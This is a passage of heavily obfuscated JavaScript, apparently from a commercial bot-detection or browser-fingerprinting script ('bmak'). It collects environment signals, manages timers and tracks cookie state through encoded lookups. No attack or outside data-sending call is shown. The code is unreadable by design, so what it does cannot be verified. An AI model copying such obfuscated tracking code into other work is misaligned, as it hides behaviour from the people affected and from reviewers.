kE()[Dv(ZV)],Hn([],[][[]]))?kE()[Dv(QA)].call(null,PV,l3h,dV,QU([])):kE()[Dv(kO)].call(null,YF,nLh,LH,NH)].bmak[fT()[Qc(S5)].call(null,dV,YF,TCh,kO,J0)],Ms(E9h,E9h)),ZE);whQ=F[Fv()[tJ(ON)].call(null,J0,O)](hA(VqQ,fI),ZE);var vph=F[kE()[Dv(J0)].call(null,Sx,k1h,LB,X5)][rv(typeof kE()[Dv(p7)],Hn([],[][[]]))?kE()[Dv(C4)].call(null,WP,MUh,WV,Qx):kE()[Dv(kO)].call(null,zc,z7,zEh,YF)]();var PMh=F[pE(typeof Fv()[tJ(CH)],Hn('',[][[]]))?Fv()[tJ(OI)](Tj,g5):Fv()[tJ(ON)](J0,O)](hA(Ms(vph,zB),DO),vQ[Fv()[tJ(D9)](R2,r2h)]());var J9h=(rv(typeof Fv()[tJ(QLh)],'undefined')?Fv()[tJ(cJ)].call(null,vU,MS):Fv()[tJ(OI)](Xj,Rqh))[pE(typeof kE()[Dv(NB)],'undefined')?kE()[Dv(kO)](BN,F1h,Nhh,wO):kE()[Dv(JD)](Hj,pp,IH,QU(QU({})))](vph);J9h=Hn(J9h[rv(typeof fT()[Qc(Bx)],Hn([],[][[]]))?fT()[Qc(CS)].apply(null,[p5,zc,TCh,TT,ON]):fT()[Qc(vN)](dc,YF,Hf,TT,PD)](R6,r6[Zs]),PMh);JKQ();var zKQ=PWQ();var EMh=pch(zKQ,cJ);var BQQ=EMh[R6];var zLQ=EMh[RX];var Z3Q=EMh[DO];var UQQ=EMh[g6];var dgQ=F[pE(typeof kE()[Dv(Us)],'undefined')?kE()[Dv(kO)].call(null,X5,K4h,KS,VO):kE()[Dv(QA)](PV,l3h,dV,QU(R6))][Fv()[tJ(XB)](wB,POh)]?RX:R6;var qMh=F[kE()[Dv(QA)](LB,l3h,dV,B9)][Fv()[tJ(rS)](Xrh,SCh)]?RX:R6;var DLQ=F[rv(typeof kE()[Dv(V9)],Hn('',[][[]]))?kE()[Dv(QA)].apply(null,[gS,l3h,dV,tA]):kE()[Dv(kO)](cx,W8,Fc,OI)][Fv()[tJ(QM)].call(null,dV,rF)]?RX:R6;var P1Q=[Ez(kq,[XE()[sR(QLh)](z7,g6,GX),nQQ]),Ez(kq,[pt()[mO(Kz)](OI,g6,Hrh,gS,Hf,SH),KP(kQ,[])]),Ez(kq,[rv(typeof XE()[sR(dD)],Hn([],[][[]]))?XE()[sR(K8)].apply(null,[LD,fs,ON]):XE()[sR(U4)].call(null,phh,DQh,C4),BQQ]),Ez(kq,[XE()[sR(pj)](OUh,k9,QU(QU([]))),zLQ]),Ez(kq,[kE()[Dv(Pj)](R6,nJ,TV,RX),Z3Q]),Ez(kq,[kE()[Dv(DH)](pT,Tt,Oz,mj),UQQ]),Ez(kq,[Fv()[tJ(Qf)].call(null,VV,LKh),dgQ]),Ez(kq,[kE()[Dv(p5)](R6,Ip,G9,VH),qMh]),Ez(kq,[fT()[Qc(kz)](NB,vN,xCh,KD,g6),DLQ]),Ez(kq,[kE()[Dv(TV)].call(null,tA,IZh,cx,zm),VqQ]),Ez(kq,[pt()[mO(Mt)](S5,g6,nLh,QA,FA,MUh),Y1Q]),Ez(kq,[XE()[sR(WH)](VU,Rv,pX),B1Q]),Ez(kq,[kE()[Dv(zV)].call(null,QU(R6),LD,Pz,R6),bMh]),Ez(kq,[fT()[Qc(fs)].apply(null,[CQh,H6,TCh,Zs,g6]),zkQ]),Ez(kq,[kE()[Dv(Tx)].call(null,tA,jf,hV,QU(QU([]))),WgQ]),Ez(kq,[Fv()[tJ(Pj)](CWh,x9),sWQ]),Ez(kq,[XE()[sR(I2)].apply(null,[Dj,Fc,Ws]),dlQ]),Ez(kq,[XE()[sR(CKh)](sgh,nS,cx),kLQ]),Ez(kq,[kE()[Dv(zX)].call(null,U4,gWh,zZh,QU(QU(R6))),fXh()]),Ez(kq,[bF()[z4(Kz)](WP,A0,TU,g6,PKh),bQQ]),Ez(kq,[Fv()[tJ(DH)](DH,Xp),J9h]),Ez(kq,[kE()[Dv(mD)](vN,LI,qz,nS),HQQ]),Ez(kq,[fT()[Qc(vP)].call(null,S5,Qx,Zd,QA,g6),fZQ])];var VQQ=Hq(P1Q,A0h);var cQQ;return If.pop(),cQQ=VQQ,cQQ;};var PWQ=function(){return ARh.apply(this,[pq,arguments]);};var FZQ=function(){If.push(g7);var dVh;return dVh=[Ez(kq,[fT()[Qc(YF)](TT,Nc,tZh,GY,g6),Fv()[tJ(cJ)].apply(null,[vU,fj])]),Ez(kq,[Fv()[tJ(gkh)](F8,dB),OrQ?OrQ[kE()[Dv(YY)](mj,w7,cc,mj)]():Fv()[tJ(cJ)](vU,fj)]),Ez(kq,[kE()[Dv(Pkh)](Pz,Ls,skh,QU({})),Xzh||Fv()[tJ(cJ)].apply(null,[vU,fj])])],If.pop(),dVh;};var R9h=function(){If.push(Grh);if(QZQ&&QU(QZQ[fT()[Qc(ZV)](SH,WP,D3h,tA,CS)])){QZQ=F[pE(typeof kE()[Dv(ps)],Hn([],[][[]]))?kE()[Dv(kO)](Sx,mM,MB,cx):kE()[Dv(zm)].call(null,cJ,xkh,Mn,DD)][pE(typeof XE()[sR(WP)],Hn([],[][[]]))?XE()[sR(U4)].call(null,R2,Z7,CS):XE()[sR(FA)](Vs,AB,LB)](QZQ,Z6h(),Ez(kq,[fT()[Qc(ZV)](SH,Nc,D3h,LH,CS),QU(QU(HR))]));}If.pop();};var bgQ=function(){nVh=QU(QU([]));If.push(vD);var DlQ=MJh();zrQ=F[rv(typeof XE()[sR(ZV)],Hn([],[][[]]))?XE()[sR(vV)].apply(null,[I3h,t7,Rs]):XE()[sR(U4)](kz,Iwh,ZV)](function(){pgQ=bjh();FqQ=RYh(cr,[]);VhQ=sXh();If.push(DQh);GLQ=F[XE()[sR(vV)](d4,t7,MH)](function DhQ(){var FVh;If.push(X4);return FVh=T0h()[bF()[z4(J0)].apply(null,[gS,hV,Nm,ON,zX])](function WrQ(Nph){If.push(nc);while(RX)switch(Nph[pE(typeof kE()[Dv(U4)],'undefined')?kE()[Dv(kO)](PV,rwh,g9,NH):kE()[Dv(vP)](QU(QU({})),OY,CA,LH)]=Nph[rv(typeof bF()[z4(mj)],Hn(Fv()[tJ(cJ)](vU,ngh),[][[]]))?bF()[z4(DO)].apply(null,[x6,zI,fO,cJ,zhh]):bF()[z4(zI)](Zs,H6,nrh,Zs,Fp)]){case R6:XWQ=RYh(W6,[]);szh=RYh(Lk,[]);Y9h=Fv()[tJ(cJ)].call(null,vU,ngh)[pE(typeof kE()[Dv(dc)],'undefined')?kE()[Dv(kO)](O9,s9,S0,Nm):kE()[Dv(JD)].call(null,QU(QU(R6)),Ov,IH,QU(R6))](fch(),kE()[Dv(sN)](O9,I7,c5,ZV))[pE(typeof kE()[Dv(S5)],'undefined')?kE()[Dv(kO)].apply(null,[QU(QU({})),OI,ZGh,TJ]):kE()[Dv(JD)].apply(null,[QA,Ov,IH,Mt])](HlQ);UKQ=O2h();WLQ=RYh(E,[]);qph=Q8h();I3Q=AHh();vzh=zmh();Nph[bF()[z4(DO)](QU([]),K5,fO,cJ,zhh)]=ZE;{var fMh;return fMh=T0h()[rv(typeof Fv()[tJ(nA)],'undefined')?Fv()[tJ(xd)].apply(null,[hj,dv]):Fv()[tJ(OI)](ZGh,Whh)](VDh()),If.pop(),fMh;}case ZE:qVh=Nph[pt()[mO(CS)].call(null,Yx,cJ,Ap,mj,Zs,IB)];C3Q=F[pE(typeof XE()[sR(CS)],Hn('',[][[]]))?XE()[sR(U4)].apply(null,[LT,S7,Hf]):XE()[sR(vV)](IX,t7,ON)](function(){GqQ=RYh(Nq,[]);XLQ=DHh();IgQ=RYh(zr,[]);zWQ=RYh(Q2,[]);If.push(dV);Pzh=F[XE()[sR(vV)].apply(null,[pKh,t7,Sx])](function gkQ(){If.push(v0);var qqQ;var PqQ;return PqQ=T0h()[bF()[z4(J0)].call(null,QA,C4,Nm,ON,Pth)](function SLQ(ZQQ){If.push(rrh);while(RX)switch(ZQQ[kE()[Dv(vP)].call(null,VO,Xn,CA,LB)]=ZQQ[rv(typeof bF()[z4(YX)],Hn(Fv()[tJ(cJ)].call(null,vU,pp),[][[]]))?bF()[z4(DO)].call(null,Pz,VH,fO,cJ,lGh):bF()[z4(zI)](g6,dD,QM,I9,TH)]){case R6:if(F3Q){ZQQ[bF()[z4(DO)](N0,zT,fO,cJ,lGh)]=g6;break;}ZQQ[bF()[z4(DO)](vF,Nm,fO,cJ,lGh)]=g6;{var rhQ;return rhQ=T0h()[Fv()[tJ(xd)](hj,xN)](YXh()),If.pop(),rhQ;}case g6:qqQ=MJh();rZQ=xc(qqQ,DlQ);if(tSh){gmh=ZE;xch(QU({}));}L3Q=QU({});case J0:case bF()[z4(QA)].call(null,KD,GX,Hj,g6,r4h):{var ThQ;return ThQ=ZQQ[kE()[Dv(LH)](X5,rkh,S3h,J0)](),If.pop(),ThQ;}}If.pop();},null,null,null,F[XE()[sR(Y0)].call(null,JLh,z0,GY)]),If.pop(),PqQ;},vQ[Fv()[tJ(K5)].apply(null,[v0,FY])]());If.pop();L3Q=QU(QU({}));RkQ=QU([]);},R6);RkQ=QU(QU([]));GgQ=QU(HR);case r6[kz]:case bF()[z4(QA)](QU(QU(R6)),Hj,Hj,g6,Iwh):{var xZQ;return xZQ=Nph[kE()[Dv(LH)](PS,O5,S3h,RX)](),If.pop(),xZQ;}}If.pop();},null,null,null,F[pE(typeof XE()[sR(tV)],Hn([],[][[]]))?XE()[sR(U4)].apply(null,[l3h,nx,QU(QU(RX))]):XE()[sR(Y0)].call(null,I2,z0,Qx)]),If.pop(),FVh;},R6);If.pop();GgQ=QU(QU([]));vMh=QU({});},R6);If.pop();vMh=QU(QU({}));};var rrQ=function(){var lZQ=pUh();var NKQ=lZQ[R6];var GWQ=lZQ[r6[RX]];if(QU(Nsh)&&jS(NKQ,AV(RX))){EqQ();Nsh=QU(QU([]));}if(pE(GWQ,AV(RX))||lm(Zzh,GWQ)||JhQ){JhQ=QU(QU(rC));return QU(QU(HR));}return QU({});};var f5h=function(llQ,BqQ){If.push(hD);var ZKQ=jS(arguments[Fv()[tJ(R6)](I2,Wlh)],DO)&&rv(arguments[DO],undefined)?arguments[DO]:QU({});Zzh++;Nsh=QU({});lHh();if(pE(BqQ,QU(QU({})))){t0h[rv(typeof XE()[sR(Xkh)],Hn([],[][[]]))?XE()[sR(U8)](Ws,J0,Pz):XE()[sR(U4)](b1h,LU,QU(QU(R6)))]=QU({});var fWQ=QU(HR);var lhQ=llQ[Fv()[tJ(HX)](trh,MD)];var wZQ=llQ[Fv()[tJ(Pkh)].apply(null,[BD,I3h])];var I1Q;if(rv(wZQ,undefined)&&jS(wZQ[Fv()[tJ(R6)](I2,Wlh)],R6)){try{var Zph=If.length;var Oph=QU([]);I1Q=F[XE()[sR(gj)].apply(null,[GH,TT,wO])][kE()[Dv(BA)](X5,ZLh,VV,xd)](wZQ);}catch(nZQ){If.splice(xc(Zph,RX),Infinity,hD);}}if(rv(lhQ,undefined)&&pE(lhQ,QD)&&rv(I1Q,undefined)&&I1Q[pE(typeof Fv()[tJ(TV)],Hn('',[][[]]))?Fv()[tJ(OI)].call(null,gqh,Wgh):Fv()[tJ(Mn)].call(null,ZE,Xfh)]&&pE(I1Q[pE(typeof Fv()[tJ(Zs)],Hn([],[][[]]))?Fv()[tJ(OI)](W7,Wj):Fv()[tJ(Mn)].call(null,ZE,Xfh)],QU(QU({})))){fWQ=QU(QU({}));t0h[pt()[mO(Pz)](vN,OI,QB,S5,YF,xT)]=R6;var pph=jBh(IKh(Fvh));var YZQ=F[Fv()[tJ(ON)].apply(null,[J0,t5])](hA(MJh(),zB),ZE);t0h[pt()[mO(mj)].apply(null,[mj,zI,ld,R2,xd,KNh])]=YZQ;if(rv(pph,undefined)&&QU(F[kE()[Dv(H6)](QU(QU({})),jKh,z0,gS)](pph))&&jS(pph,R6)){if(jS(YZQ,R6)&&jS(pph,YZQ)){t0h[XE()[sR(t7)](YM,pS,sN)]=F[kE()[Dv(QA)](H6,Gc,dV,Zs)][XE()[sR(vV)](LKh,t7,QU({}))](function(){j2h();},Ms(xc(pph,YZQ),zB));}else{t0h[XE()[sR(t7)](YM,pS,BN)]=F[kE()[Dv(QA)].call(null,xd,Gc,dV,JD)][XE()[sR(vV)](LKh,t7,QA)](function(){j2h();},Ms(CHh,zB));}}else{t0h[XE()[sR(t7)](YM,pS,hV)]=F[pE(typeof kE()[Dv(Pc)],Hn('',[][[]]))?kE()[Dv(kO)](QU(RX),Olh,Hf,QU(QU({}))):kE()[Dv(QA)](Rv,Gc,dV,Zs)][XE()[sR(vV)](LKh,t7,QU(QU(R6)))](function(){j2h();},Ms(CHh,zB));}}if(pE(fWQ,QU({}))){t0h[pt()[mO(Pz)].call(null,DD,OI,QB,QU(RX),Pz,xT)]++;if(lm(t0h[pt()[mO(Pz)].call(null,YF,OI,QB,xd,VO,xT)],g6)){t0h[XE()[sR(t7)](YM,pS,VH)]=F[rv(typeof kE()[Dv(Cs)],Hn('',[][[]]))?kE()[Dv(QA)].call(null,S9,Gc,dV,QU(R6)):kE()[Dv(kO)](mj,mx,XS,Kz)][pE(typeof XE()[sR(B9)],Hn('',[][[]]))?XE()[sR(U4)].call(null,w0,KFh,QU(QU([]))):XE()[sR(vV)](LKh,t7,QU(QU({})))](function(){j2h();},zB);}else{t0h[XE()[sR(t7)](YM,pS,QU(QU({})))]=F[rv(typeof kE()[Dv(X5)],'undefined')?kE()[Dv(QA)](OI,Gc,dV,LH):kE()[Dv(kO)](B9,Nlh,NCh,lV)][XE()[sR(vV)].apply(null,[LKh,t7,vP])](function(){j2h();},r6[fs]);t0h[XE()[sR(z9)](fj,DWh,tA)]=QU(QU([]));t0h[pt()[mO(Pz)].call(null,TT,OI,QB,hD,mP,xT)]=R6;}}}else if(ZKQ){Dmh(llQ,ZKQ);}If.pop();};var xch=function(WhQ){If.push(Vj);var v3Q=jS(arguments[Fv()[tJ(R6)](I2,r4h)],RX)&&rv(arguments[RX],undefined)?arguments[RX]:QU(HR);var HKQ=jS(arguments[Fv()[tJ(R6)].apply(null,[I2,r4h])],DO)&&rv(arguments[DO],undefined)?arguments[DO]:QU(HR);var NlQ=jS(arguments[Fv()[tJ(R6)](I2,r4h)],g6)&&rv(arguments[g6],undefined)?arguments[g6]:QU({});var tph=jS(arguments[Fv()[tJ(R6)].call(null,I2,r4h)],vQ[kE()[Dv(Xrh)](QA,Dj,khh,Hj)]())&&rv(arguments[cJ],undefined)?arguments[cJ]:QU({});var dLQ=QU([]);var fKQ=pKQ&&MlQ(v3Q,HKQ,NlQ,tph);var IkQ=QU(fKQ)&&CgQ(WhQ);var B9h=rrQ();if(tph&&QU(fKQ)){If.pop();return;}If.pop();if(fKQ){sVh();Jmh();bWQ=Hn(bWQ,r6[RX]);dLQ=QU(QU({}));UVh--;SVh--;}else if(rv(WhQ,undefined)&&pE(WhQ,QU(QU([])))){if(IkQ){sVh();Jmh();bWQ=Hn(bWQ,RX);dLQ=QU(QU([]));}}else if(IkQ||B9h){sVh();Jmh();bWQ=Hn(bWQ,RX);dLQ=QU(QU([]));}if(BMh){if(QU(dLQ)){sVh();Jmh();}}};var CgQ=function(WlQ){var ArQ=AV(RX);var IWQ=AV(RX);var IVh=QU({});If.push(UB);if(WKQ){try{var wph=If.length;var HVh=QU(HR);if(pE(t0h[XE()[sR(U8)].call(null,zZh,J0,zc)],QU(HR))&&pE(t0h[XE()[sR(z9)](Ewh,DWh,Mt)],QU(QU(rC)))){ArQ=F[Fv()[tJ(ON)](J0,fM)](hA(MJh(),zB),ZE);var xMh=xc(ArQ,t0h[pt()[mO(mj)](pX,zI,Rz,QU({}),FA,KNh)]);IWQ=AgQ();var YVh=QU({});if(pE(IWQ,F[XE()[sR(BN)](pKh,Cs,X5)][rv(typeof pt()[mO(Rv)],Hn(Fv()[tJ(cJ)](vU,Jc),[][[]]))?pt()[mO(fs)](ZE,R2,Zj,pT,Mt,TV):pt()[mO(ON)].apply(null,[hV,Ap,mB,QU({}),QU({}),kB])])||jS(IWQ,vQ[Fv()[tJ(K5)](v0,wU)]())&&BZh(IWQ,Hn(ArQ,pMh))){YVh=QU(QU(HR));}if(pE(WlQ,QU(rC))){if(pE(YVh,QU({}))){if(rv(t0h[XE()[sR(t7)].apply(null,[vRh,pS,QU(QU({}))])],undefined)&&rv(t0h[XE()[sR(t7)](vRh,pS,fs)],null)){F[kE()[Dv(QA)](A0,OB,dV,JD)][pE(typeof kE()[Dv(BN)],Hn('',[][[]]))?kE()[Dv(kO)](xd,sgh,RCh,Mt):kE()[Dv(dc)].call(null,QU(R6),Qs,SH,N0)](t0h[XE()[sR(t7)].apply(null,[vRh,pS,Qx])]);}t0h[XE()[sR(t7)](vRh,pS,Zs)]=F[kE()[Dv(QA)](PS,OB,dV,QU(QU(R6)))][pE(typeof XE()[sR(TV)],'undefined')?XE()[sR(U4)](nQh,Jrh,ON):XE()[sR(vV)].call(null,m3h,t7,g6)](function(){j2h();},Ms(xc(IWQ,ArQ),zB));t0h[pt()[mO(Pz)].apply(null,[mP,OI,LQh,QU(R6),mj,xT])]=R6;}else{IVh=QU(QU([]));}}else{var A1Q=QU(HR);if(jS(t0h[pt()[mO(mj)](Kz,zI,Rz,k9,TT,KNh)],R6)&&lm(xMh,xc(CHh,pMh))){A1Q=QU(QU(HR));}if(pE(YVh,QU(HR))){var p9h=Ms(xc(IWQ,ArQ),zB);if(rv(t0h[XE()[sR(t7)].call(null,vRh,pS,kz)],undefined)&&rv(t0h[XE()[sR(t7)](vRh,pS,dD)],null)){F[pE(typeof kE()[Dv(O9)],Hn([],[][[]]))?kE()[Dv(kO)].call(null,FA,RZh,fM,tA):kE()[Dv(QA)].call(null,xd,OB,dV,R2)][kE()[Dv(dc)](QU(R6),Qs,SH,QU(QU({})))](t0h[XE()[sR(t7)].apply(null,[vRh,pS,gS])]);}t0h[pE(typeof XE()[sR(U7)],'undefined')?XE()[sR(U4)](ZGh,j0,QU(QU(R6))):XE()[sR(t7)](vRh,pS,dD)]=F[kE()[Dv(QA)](vN,OB,dV,PV)][XE()[sR(vV)](m3h,t7,QU([]))](function(){j2h();},Ms(xc(IWQ,ArQ),zB));}else if((pE(t0h[pt()[mO(mj)](PS,zI,Rz,YY,Mt,KNh)],AV(RX))||pE(A1Q,QU(HR)))&&(pE(IWQ,AV(RX))||YVh)){if(rv(t0h[XE()[sR(t7)](vRh,pS,Nm)],undefined)&&rv(t0h[pE(typeof XE()[sR(DH)],Hn([],[][[]]))?XE()[sR(U4)](B1h,Rj,hV):XE()[sR(t7)].apply(null,[vRh,pS,H6])],null)){F[kE()[Dv(QA)].apply(null,[GY,OB,dV,ON])][kE()[Dv(dc)].apply(null,[V2,Qs,SH,QU(RX)])](t0h[XE()[sR(t7)](vRh,pS,vN)]);}IVh=QU(QU({}));}}}}catch(b9h){If.splice(xc(wph,RX),Infinity,UB);}}if(pE(IVh,QU(QU({})))){t0h[bF()[z4(lV)](QU(QU({})),EF,nS,zm,fS)]|=F8h;}var QlQ;return If.pop(),QlQ=IVh,QlQ;};var MlQ=function(qQQ,P9h,mLQ,pLQ){var GQQ=QU([]);var ClQ=jS(SVh,R6);var j9h=jS(UVh,R6);var AWQ=qQQ||mLQ||pLQ;var M3Q=AWQ?ClQ&&j9h:j9h;If.push(OH);var bhQ=AWQ||P9h;if(WKQ&&bhQ&&M3Q&&C5h(P9h)){GQQ=QU(rC);if(P9h){t0h[pE(typeof bF()[z4(JD)],Hn([],[][[]]))?bF()[z4(zI)](Rs,rj,LU,R0,Kx):bF()[z4(lV)].apply(null,[vN,FA,nS,zm,LQh])]|=Imh;}else if(qQQ){t0h[bF()[z4(lV)](PV,dD,nS,zm,LQh)]|=Ymh;}else if(mLQ){t0h[pE(typeof bF()[z4(Mt)],Hn([],[][[]]))?bF()[z4(zI)].apply(null,[wO,Nc,MCh,IQh,AA]):bF()[z4(lV)].call(null,pT,ZV,nS,zm,LQh)]|=h5h;}else if(pLQ){t0h[bF()[z4(lV)].call(null,CS,IH,nS,zm,LQh)]|=dch;}}var HLQ;return If.pop(),HLQ=GQQ,HLQ;};var AgQ=function(){var gMh=jBh(IKh(Fvh));If.push(zX);gMh=pE(gMh,undefined)||F[kE()[Dv(H6)](p7,U5,z0,QU(QU(RX)))](gMh)||pE(gMh,AV(RX))?F[XE()[sR(BN)](m3h,Cs,PV)][pt()[mO(fs)].apply(null,[S5,R2,K2h,Rv,CS,TV])]:gMh;var rzh;return If.pop(),rzh=gMh,rzh;};var jBh=function(Zfh){return ARh.apply(this,[VW,arguments]);};If.push(WT);n5[kE()[Dv(CS)](QU(QU({})),D6,xT,QU(QU(RX)))](D0);var krQ=n5(R6);var rEh=new (F[pE(typeof Fv()[tJ(zm)],Hn([],[][[]]))?Fv()[tJ(OI)].apply(null,[Srh,wA]):Fv()[tJ(Qx)].call(null,Od,CN)])(gj);var ZEh=Fv()[tJ(cJ)].apply(null,[vU,tN]);var TIh=r6[U4];var KIh=fT()[Qc(DO)](skh,CS,wd,QU(QU({})),RX);var QEh=pE(typeof Fv()[tJ(vN)],Hn([],[][[]]))?Fv()[tJ(OI)].apply(null,[wc,vB]):Fv()[tJ(CS)](B9,nP);var P6h=kE()[Dv(FA)].call(null,QU(QU({})),CY,D9,QU([]));var HIh=kE()[Dv(Bx)].call(null,lV,R5,TJ,mP);var p4h=kE()[Dv(WP)](DO,Ym,gj,JD);var MOh=Fv()[tJ(fI)](x6,KI);var Fvh=fT()[Qc(g6)](G9,fs,rx,QU(QU(RX)),ON);var VZQ=g6;var ULQ=pE(typeof Fv()[tJ(cJ)],Hn([],[][[]]))?Fv()[tJ(OI)](DQh,m0):Fv()[tJ(wO)].apply(null,[GY,Uf]);var DTh=rv(typeof Fv()[tJ(DO)],Hn([],[][[]]))?Fv()[tJ(mj)].call(null,BX,rPh):Fv()[tJ(OI)](rM,wQh);var pkQ=pt()[mO(DO)].apply(null,[Yx,g6,m6h,hD,QU(QU(RX)),A4h]);var gIh=Fv()[tJ(zI)](t7,rO);var UWQ=pE(typeof Fv()[tJ(QA)],Hn('',[][[]]))?Fv()[tJ(OI)](AKh,Es):Fv()[tJ(Pz)](MH,nI);var AKQ=Fv()[tJ(GX)](YS,D4);var nSh=XE()[sR(TT)](E4,zc,lV);var HAh=pt()[mO(g6)].apply(null,[J0,R2,kCh,QU(QU(RX)),Nc,Drh]);var jnh=Hn(pkQ,gIh);var Gfh=Hn(pkQ,UWQ);var q2h=F[pE(typeof XE()[sR(zI)],'undefined')?XE()[sR(U4)](U7,BD,QA):XE()[sR(BN)](Yv,Cs,pT)](Fv()[tJ(cJ)].apply(null,[vU,tN])[pE(typeof kE()[Dv(QA)],Hn('',[][[]]))?kE()[Dv(kO)](Kc,Rqh,OB,Yx):kE()[Dv(JD)](wO,zn,IH,Y0)](r6[vN]));var wnh=Fv()[tJ(cJ)].call(null,vU,tN)[kE()[Dv(JD)](QU({}),zn,IH,EF)](rv(typeof pt()[mO(DO)],'undefined')?pt()[mO(cJ)].call(null,Bx,Nm,nQh,J0,J0,fKh):pt()[mO(ON)](p7,RWh,m0,QU({}),QU(QU(RX)),UD));var IMh=r6[RX];var bZQ=r6[zm];var Hzh=cJ;var cVh=QA;var ALQ=Rs;var CZQ=xd;var t3Q=S3h;var c3Q=xrh;var c1Q=vQ[pE(typeof pt()[mO(RX)],Hn([],[][[]]))?pt()[mO(ON)](lV,gI,t9,pX,QU(QU({})),Eqh):pt()[mO(Qx)].call(null,YY,Qx,m1h,R6,R2,Mz)]();var F8h=r6[OI];var CHh=r6[CS];var pMh=vQ[rv(typeof Fv()[tJ(mj)],'undefined')?Fv()[tJ(FA)](Y0,l4):Fv()[tJ(OI)](Dfh,V8)]();var Imh=r6[kO];var Ymh=vQ[Fv()[tJ(Bx)](Zs,RA)]();var h5h=r6[zI];var dch=r6[lV];var Zvh=[Fv()[tJ(WP)](zZh,OIh),kE()[Dv(Rs)].apply(null,[vN,R5,Y0,QU({})]),XE()[sR(PS)](VA,dD,U4),kE()[Dv(TT)](ON,nX,J0,LB),rv(typeof kE()[Dv(J0)],Hn('',[][[]]))?kE()[Dv(BN)].call(null,H6,Mvh,NH,H6):kE()[Dv(kO)].call(null,S5,EUh,MUh,Y0),Fv()[tJ(JD)].apply(null,[k9,UM]),rv(typeof XE()[sR(BN)],'undefined')?XE()[sR(X5)](WY,nx,QU(QU([]))):XE()[sR(U4)](TH,vIh,fs)];var wfh=[pE(typeof pt()[mO(cJ)],'undefined')?pt()[mO(ON)](fs,Y3h,OI,OI,QU(QU(R6)),qY):pt()[mO(J0)].apply(null,[S5,R2,Xqh,OI,mj,Us]),XE()[sR(mP)](hv,YF,QU({})),XE()[sR(X5)](WY,nx,cJ)];var fOh=Ez(kq,[XE()[sR(hD)](A2,gB,zm),r6[RX],rv(typeof kE()[Dv(zI)],Hn('',[][[]]))?kE()[Dv(Rs)](QU(QU({})),R5,Y0,QU(QU(R6))):kE()[Dv(kO)].call(null,YX,qQh,ld,VO),DO,Fv()[tJ(Rs)](vN,MF),g6,Fv()[tJ(TT)].apply(null,[Oz,HF]),cJ,pt()[mO(QA)].apply(null,[Kz,QA,Yhh,WP,Nm,x1h]),ON,pt()[mO(R2)](PS,U4,Xqh,cJ,IH,nCh),Qx,wI()[lP(cJ)].call(null,zqh,mM,RX,zm,dD),J0,XE()[sR(xT)].apply(null,[Fm,NH,KV]),r6[cJ],XE()[sR(x6)](Lv,Hf,IH),R2,rv(typeof XE()[sR(mP)],'undefined')?XE()[sR(GY)](tt,Hj,Bx):XE()[sR(U4)].call(null,Tnh,dB,S9),ZE,kE()[Dv(PS)](J0,l4,d0,A0),r6[Zs],Fv()[tJ(BN)].apply(null,[wO,ft]),vN,Fv()[tJ(PS)](mD,gN),zm,bF()[z4(R6)](X5,X5,mD,g6,Xqh),OI,kE()[Dv(X5)](wO,kt,HH,U4),CS,Fv()[tJ(X5)](WP,sA),kO,kE()[Dv(mP)](QU([]),Pm,hD,GY),zI,pE(typeof XE()[sR(Pz)],'undefined')?XE()[sR(U4)].call(null,T0,cLh,S5):XE()[sR(X5)](WY,nx,QU(QU(RX))),lV,Fv()[tJ(mP)].apply(null,[nCh,vUh]),Zs,kE()[Dv(hD)](TT,F3h,mCh,nS),dD]);var S3Q=QU({});var Q4h=Ez(kq,[XE()[sR(A0)](Z3h,rj,N9),[Ez(kq,[XE()[sR(S5)](BE,R2,x6),XE()[sR(hD)](A2,gB,Bx),Fv()[tJ(hD)].call(null,TJ,I4),[pE(typeof XE()[sR(g6)],Hn([],[][[]]))?XE()[sR(U4)](F8,nQh,lz):XE()[sR(hD)].call(null,A2,gB,lV),kE()[Dv(xT)](cx,YE,zT,S9),kE()[Dv(x6)](A0,Z2,Tx,QU([])),Fv()[tJ(xT)](f7,nY),fT()[Qc(cJ)].apply(null,[IH,S5,Yhh,QU({}),J0])]]),Ez(kq,[XE()[sR(S5)](BE,R2,FA),kE()[Dv(Rs)](xd,R5,Y0,fs),pE(typeof Fv()[tJ(X5)],Hn([],[][[]]))?Fv()[tJ(OI)].apply(null,[Kwh,TCh]):Fv()[tJ(hD)](TJ,I4),[rv(typeof kE()[Dv(PS)],Hn([],[][[]]))?kE()[Dv(Rs)](fs,R5,Y0,QU(QU([]))):kE()[Dv(kO)](QU(RX),Gz,Oc,lV),fT()[Qc(Qx)](Df,Zs,mM,BN,Qx)],Fv()[tJ(x6)](Kc,SA),Ez(kq,[XE()[sR(S5)](BE,R2,wO),Fv()[tJ(X5)].call(null,WP,sA),Fv()[tJ(hD)](TJ,I4),[Fv()[tJ(GY)](GT,qJ),pE(typeof kE()[Dv(fI)],Hn('',[][[]]))?kE()[Dv(kO)](QU(QU({})),ds,UB,LH):kE()[Dv(GY)].call(null,k9,jO,bz,QU(QU(RX)))]])]),Ez(kq,[XE()[sR(S5)](BE,R2,QA),Fv()[tJ(Rs)].call(null,vN,MF),rv(typeof Fv()[tJ(DD)],'undefined')?Fv()[tJ(hD)](TJ,I4):Fv()[tJ(OI)](fz,Qz),[kE()[Dv(TT)](Hj,nX,J0,PV)],Fv()[tJ(x6)].call(null,Kc,SA),Ez(kq,[XE()[sR(S5)](BE,R2,Nm),pE(typeof kE()[Dv(Pz)],Hn([],[][[]]))?kE()[Dv(kO)].call(null,KD,Z7,RLh,ON):kE()[Dv(X5)].apply(null,[cJ,kt,HH,GX]),Fv()[tJ(hD)](TJ,I4),[Fv()[tJ(GY)](GT,qJ),kE()[Dv(GY)](X5,jO,bz,QU(R6))]])]),Ez(kq,[XE()[sR(S5)].apply(null,[BE,R2,hV]),Fv()[tJ(TT)](Oz,HF),pE(typeof Fv()[tJ(dD)],'undefined')?Fv()[tJ(OI)](dx,Rz):Fv()[tJ(hD)].call(null,TJ,I4),[Fv()[tJ(A0)].call(null,vWh,qP),XE()[sR(Nm)](Iv,B9,vN),pE(typeof XE()[sR(GX)],'undefined')?XE()[sR(U4)].apply(null,[Fc,Jj,QU({})]):XE()[sR(ZV)](zN,Oz,U4),Fv()[tJ(S5)](S5,Rj)]]),Ez(kq,[XE()[sR(S5)](BE,R2,xd),pt()[mO(QA)](S5,QA,Yhh,IH,nS,x1h),rv(typeof Fv()[tJ(vN)],Hn('',[][[]]))?Fv()[tJ(hD)](TJ,I4):Fv()[tJ(OI)].apply(null,[UWh,Ps]),[pE(typeof 